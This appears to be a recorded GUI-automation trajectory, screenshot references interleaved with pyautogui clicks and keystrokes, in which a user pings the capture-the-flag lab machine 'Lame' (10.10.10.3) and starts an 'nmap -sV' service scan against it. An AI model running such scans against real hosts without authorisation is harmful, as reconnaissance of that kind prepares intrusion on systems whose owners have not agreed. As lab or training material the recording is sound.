
pyautogui.write('n')

pyautogui.press('Return')

# - Open a new shell tab via File > New Tab and begin a ping command
pyautogui.click(215, 96)

pyautogui.click(239, 116)

pyautogui.write('ping')

pyautogui.write('g')

pyautogui.moveTo(479, 336)

# - Select Lame's IP 10.10.10.3 in the machines list again and copy it
pyautogui.doubleClick(441, 333)

pyautogui.press('Alt+Tab')

# - Paste 10.10.10.3 after ping, run it, and stop it after five replies
pyautogui.rightClick(473, 164)

pyautogui.click(528, 193)

pyautogui.press('ctrl+c')

pyautogui.moveTo(342, 268)

# - Run an 'nmap -sV' service version scan against 10.10.10.3
pyautogui.write('nmap')

pyautogui.write('-sV')

pyautogui.moveTo(394, 263)

pyautogui.moveTo(382, 266)

pyautogui.click(453, 50)

pyautogui.press('Return')

pyautogui.moveTo(414, 299)

pyautogui.moveTo(453, 301)

pyautogui.moveTo(210, 100)
